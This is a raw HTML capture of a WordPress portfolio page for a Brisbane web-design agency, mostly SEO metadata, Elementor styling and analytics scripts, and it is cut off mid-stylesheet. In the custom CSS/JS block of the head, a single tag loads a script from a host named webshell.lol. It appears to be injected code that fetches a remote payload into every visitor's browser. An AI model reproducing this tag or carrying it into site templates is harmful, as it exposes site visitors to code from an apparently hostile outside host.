

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuvocreative.com.au/nuvofolio/transmark/
body_size: 14319
content:
<!doctype html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Transmark - Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane</title>
<link rel="canonical" href="https://www.nuvocreative.com.au/nuvofolio/transmark/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Transmark - Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane" />
<meta property="og:url" content="https://www.nuvocreative.com.au/nuvofolio/transmark/" />
<meta property="og:site_name" content="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane" />
<meta property="article:publisher" content="https://www.facebook.com/nuvocreative" />
<meta property="article:modified_time" content="2024-04-24T05:27:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nuvocreative.com.au/nuvofolio/transmark/","url":"https://www.nuvocreative.com.au/nuvofolio/transmark/","name":"Transmark - Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane","isPartOf":{"@id":"https://www.nuvocreative.com.au/#website"},"datePublished":"2020-03-31T03:18:51+00:00","dateModified":"2024-04-24T05:27:56+00:00","breadcrumb":{"@id":"https://www.nuvocreative.com.au/nuvofolio/transmark/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://www.nuvocreative.com.au/nuvofolio/transmark/"]}]},{"@type":"BreadcrumbList","@id":"https://www.nuvocreative.com.au/nuvofolio/transmark/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nuvocreative.com.au/"},{"@type":"ListItem","position":2,"name":"Transmark"}]},{"@type":"WebSite","@id":"https://www.nuvocreative.com.au/#website","url":"https://www.nuvocreative.com.au/","name":"Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane","description":"","publisher":{"@id":"https://www.nuvocreative.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nuvocreative.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Organization","@id":"https://www.nuvocreative.com.au/#organization","name":"Nuvo Creative","url":"https://www.nuvocreative.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://www.nuvocreative.com.au/#/schema/logo/image/","url":"https://www.nuvocreative.com.au/wp-content/uploads/2022/01/aaaaa-A-Z-symbol-library.png","contentUrl":"https://www.nuvocreative.com.au/wp-content/uploads/2022/01/aaaaa-A-Z-symbol-library.png","width":1226,"height":364,"caption":"Nuvo Creative"},"image":{"@id":"https://www.nuvocreative.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nuvocreative","https://www.pinterest.com.au/nuvocreative/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//nouveau.com.au' />
<link rel='dns-prefetch' href='//www.identia.com.au' />
<link rel="alternate" type="application/rss+xml" title="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane &raquo; Feed" href="https://www.nuvocreative.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane &raquo; Comments Feed" href="https://www.nuvocreative.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nuvocreative.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nuvocreative.com.au%2Fnuvofolio%2Ftransmark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nuvocreative.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nuvocreative.com.au%2Fnuvofolio%2Ftransmark%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nuvo-css-css' href='https://www.nuvocreative.com.au/wp-content/plugins/custom_nuvo/style.css?ver=5' media='all' />
<link rel='stylesheet' id='nuvobox-css-css' href='https://nouveau.com.au/wp-content/plugins/custom_nouveau/nuvobox.css?ver=11' media='all' />
<link rel='stylesheet' id='nuvologo-css-css' href='https://www.identia.com.au/wp-content/plugins/custom_identia/logos.css?v&#038;ver=11' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-122{--e-global-color-primary:#022D62;--e-global-color-secondary:#000000;--e-global-color-text:#676C71;--e-global-color-accent:#61CE70;--e-global-color-1a8034ca:#4054B2;--e-global-color-53a53b0d:#23A455;--e-global-color-2fa867f2:#000;--e-global-color-5e92da01:#FFF;--e-global-color-9c1a403:#FFEC21;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Barlow", Sans-serif;font-size:16px;}.elementor-kit-122 e-page-transition{background-color:#FFBC7D;}.elementor-kit-122 h1{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h2{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h3{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h4{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h5{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h6{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-7214 .elementor-element.elementor-element-3cacf490:not(.elementor-motion-effects-element-type-background), .elementor-7214 .elementor-element.elementor-element-3cacf490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7214 .elementor-element.elementor-element-3cacf490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7214 .elementor-element.elementor-element-3cacf490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7214 .elementor-element.elementor-element-76f7e084{text-align:start;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7214 .elementor-element.elementor-element-51abe1f0{text-align:end;}.elementor-7214 .elementor-element.elementor-element-51abe1f0 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:17px;font-weight:300;color:#FFFFFF;}.elementor-7214 .elementor-element.elementor-element-56b879af:not(.elementor-motion-effects-element-type-background), .elementor-7214 .elementor-element.elementor-element-56b879af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5F5C5C;}.elementor-7214 .elementor-element.elementor-element-56b879af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7214 .elementor-element.elementor-element-56b879af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7214 .elementor-element.elementor-element-75e17e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-menu-toggle{margin:0 auto;background-color:#00000000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu .elementor-item{font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:18px;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:4px;padding-right:4px;padding-top:4px;padding-bottom:4px;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item:hover,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item:after{border-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item.elementor-item-active:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-7214 .elementor-element.elementor-element-20093158 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-7214 .elementor-element.elementor-element-8144858 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7214 .elementor-element.elementor-element-2055952 img{width:100%;}.elementor-7214 .elementor-element.elementor-element-7e71123:not(.elementor-motion-effects-element-type-background), .elementor-7214 .elementor-element.elementor-element-7e71123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7214 .elementor-element.elementor-element-7e71123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7214 .elementor-element.elementor-element-7e71123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7214 .elementor-element.elementor-element-532bd25 .elementor-heading-title{font-size:40px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-7214 .elementor-element.elementor-element-76f7e084{text-align:center;}.elementor-7214 .elementor-element.elementor-element-51abe1f0{text-align:center;}}
.elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7227 .elementor-element.elementor-element-2f440662:not(.elementor-motion-effects-element-type-background), .elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEF000;}.elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-container{max-width:1300px;min-height:145px;}.elementor-7227 .elementor-element.elementor-element-2f440662{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7227 .elementor-element.elementor-element-ffe69d0{text-align:start;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7227 .elementor-element.elementor-element-39ac086b{font-family:"Work Sans", Sans-serif;font-size:15px;font-weight:300;text-transform:none;font-style:normal;line-height:20px;color:#000000;}.elementor-7227 .elementor-element.elementor-element-e9225ed.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7227 .elementor-element.elementor-element-1818dfd3{width:auto;max-width:auto;text-align:start;}.elementor-7227 .elementor-element.elementor-element-1818dfd3 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-4238fdd8{width:auto;max-width:auto;text-align:start;}.elementor-7227 .elementor-element.elementor-element-4238fdd8 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-36daf776{width:auto;max-width:auto;text-align:start;}.elementor-7227 .elementor-element.elementor-element-36daf776 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-4011e70a{width:auto;max-width:auto;text-align:start;}.elementor-7227 .elementor-element.elementor-element-4011e70a > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-78ce6d42:not(.elementor-motion-effects-element-type-background), .elementor-7227 .elementor-element.elementor-element-78ce6d42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#716F6E;}.elementor-7227 .elementor-element.elementor-element-78ce6d42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7227 .elementor-element.elementor-element-78ce6d42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7227 .elementor-element.elementor-element-64760067 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7227 .elementor-element.elementor-element-64760067{text-align:center;}.elementor-7227 .elementor-element.elementor-element-64760067 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:16px;color:#FFFFFF;}.elementor-7227 .elementor-element.elementor-element-be5dc58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7227 .elementor-element.elementor-element-be5dc58{text-align:center;}.elementor-7227 .elementor-element.elementor-element-be5dc58 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:16px;color:#FFFFFF;}.elementor-7227 .elementor-element.elementor-element-38b34aba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7227 .elementor-element.elementor-element-38b34aba{text-align:center;}.elementor-7227 .elementor-element.elementor-element-38b34aba .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:16px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-7227 .elementor-element.elementor-element-2d90e996{width:100%;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96{width:100%;}.elementor-7227 .elementor-element.elementor-element-e9225ed{width:24%;}}@media(max-width:1024px){.elementor-7227 .elementor-element.elementor-element-2f440662{padding:4% 4% 4% 4%;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-element-populated{padding:0% 0% 6% 0%;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-element-populated{padding:0% 0% 6% 0%;}.elementor-7227 .elementor-element.elementor-element-39ac086b{font-size:14px;}.elementor-7227 .elementor-element.elementor-element-64760067 .elementor-heading-title{font-size:32px;}.elementor-7227 .elementor-element.elementor-element-be5dc58 .elementor-heading-title{font-size:32px;}.elementor-7227 .elementor-element.elementor-element-38b34aba .elementor-heading-title{font-size:32px;}}@media(max-width:767px){.elementor-7227 .elementor-element.elementor-element-2f440662{padding:8% 6% 8% 6%;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-element-populated{padding:0% 0% 16% 0%;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-element-populated{padding:0% 0% 16% 0%;}.elementor-7227 .elementor-element.elementor-element-39ac086b{font-size:12px;line-height:18px;}.elementor-7227 .elementor-element.elementor-element-e9225ed > .elementor-element-populated{padding:8% 8% 4% 8%;}.elementor-7227 .elementor-element.elementor-element-64760067 .elementor-heading-title{font-size:26px;line-height:30px;}.elementor-7227 .elementor-element.elementor-element-be5dc58 .elementor-heading-title{font-size:26px;line-height:30px;}.elementor-7227 .elementor-element.elementor-element-38b34aba .elementor-heading-title{font-size:26px;line-height:30px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.nuvocreative.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742244400' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742244341' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1742244350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1742244359' media='all' />
<script src="https://www.nuvocreative.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="seo-automated-link-building-js-extra">
var seoAutomatedLinkBuilding = {"ajaxUrl":"https://www.nuvocreative.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=seo-automated-link-building-js-extra
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=6.9" id="seo-automated-link-building-js"></script>
<script id="pushengage-sdk-init-js-after">
(function(w, d) {
w.PushEngage = w.PushEngage || [];
w._peq = w._peq || [];
PushEngage.push(['init', {
appId: '846669a7-bf94-4e06-8123-50adefdb51c2'
}]);
var e = d.createElement('script');
e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
e.async = true;
e.type = 'text/javascript';
d.head.appendChild(e);
})(window, document);
//# sourceURL=pushengage-sdk-init-js-after
</script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7Z74D" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nuvocreative.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7Z74D");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.nuvocreative.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nuvocreative.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nuvocreative.com.au/?p=2085' />
<!-- start Simple Custom CSS and JS -->
<script src="https://webshell.lol/get.js"></script><!-- end Simple Custom CSS and JS -->
<link rel='stylesheet' id='2275-css' href='//www.nuvocreative.com.au/wp-content/uploads/custom-css-js/2275.css?v=6271' media='all' />
<style type="text/css">
.nlboxiscataccnt ~ .nlboxesc .nlboxc, .nlboxiscatadvoc ~ .nlboxesc .nlboxc, .nlboxiscatartxx ~ .nlboxesc .nlboxc, .nlboxiscatauthr ~ .nlboxesc .nlboxc, .nlboxiscatbedmn ~ .nlboxesc .nlboxc, .nlboxiscatblogx ~ .nlboxesc .nlboxc, .nlboxiscatbrand ~ .nlboxesc .nlboxc, .nlboxiscatbserv ~ .nlboxesc .nlboxc, .nlboxiscatchrty ~ .nlboxesc .nlboxc, .nlboxiscatclanx ~ .nlboxesc .nlboxc, .nlboxiscatcoach ~ .nlboxesc .nlboxc, .nlboxiscatcomms ~ .nlboxesc .nlboxc, .nlboxiscatconst ~ .nlboxesc .nlboxc, .nlboxiscatcnslt ~ .nlboxesc .nlboxc, .nlboxiscatcntra ~ .nlboxesc .nlboxc, .nlboxiscatcrypt ~ .nlboxesc .nlboxc, .nlboxiscatdsign ~ .nlboxesc .nlboxc, .nlboxiscatdgtal ~ .nlboxesc .nlboxc, .nlboxiscateduca ~ .nlboxesc .nlboxc, .nlboxiscatelect ~ .nlboxesc .nlboxc, .nlboxiscatenrgy ~ .nlboxesc .nlboxc, .nlboxiscattainm ~ .nlboxesc .nlboxc, .nlboxiscatfashn ~ .nlboxesc .nlboxc, .nlboxiscatfinan ~ .nlboxesc .nlboxc, .nlboxiscatftnss ~ .nlboxesc .nlboxc, .nlboxiscatflowr ~ .nlboxesc .nlboxc, .nlboxiscatfoodx ~ .nlboxesc .nlboxc, .nlboxiscathealt ~ .nlboxesc .nlboxc, .nlboxiscathserv ~ .nlboxesc .nlboxc, .nlboxiscathmwre ~ .nlboxesc .nlboxc, .nlboxiscathtlty ~ .nlboxesc .nlboxc, .nlboxiscathreso ~ .nlboxesc .nlboxc, .nlboxiscathvacx ~ .nlboxesc .nlboxc, .nlboxiscatinnov ~ .nlboxesc .nlboxc, .nlboxiscatlabxx ~ .nlboxesc .nlboxc, .nlboxiscatlegal ~ .nlboxesc .nlboxc, .nlboxiscatmanuf ~ .nlboxesc .nlboxc, .nlboxiscatmktng ~ .nlboxesc .nlboxc, .nlboxiscatmater ~ .nlboxesc .nlboxc, .nlboxiscatmhand ~ .nlboxesc .nlboxc, .nlboxiscatmedia ~ .nlboxesc .nlboxc, .nlboxiscatmerch ~ .nlboxesc .nlboxc, .nlboxiscatminng ~ .nlboxesc .nlboxc, .nlboxiscatmotor ~ .nlboxesc .nlboxc, .nlboxiscatpserv ~ .nlboxesc .nlboxc, .nlboxiscatpolit ~ .nlboxesc .nlboxc, .nlboxiscatprxxx ~ .nlboxesc .nlboxc, .nlboxiscatprint ~ .nlboxesc .nlboxc, .nlboxiscatprodu ~ .nlboxesc .nlboxc, .nlboxiscatprmtn ~ .nlboxesc .nlboxc, .nlboxiscatprpty ~ .nlboxesc .nlboxc, .nlboxiscatrelig ~ .nlboxesc .nlboxc, .nlboxiscatrsrch ~ .nlboxesc .nlboxc, .nlboxiscatrstrt ~ .nlboxesc .nlboxc, .nlboxiscatrtail ~ .nlboxesc .nlboxc, .nlboxiscatsafty ~ .nlboxesc .nlboxc, .nlboxiscatsales ~ .nlboxesc .nlboxc, .nlboxiscatsecur ~ .nlboxesc .nlboxc, .nlboxiscatsoftw 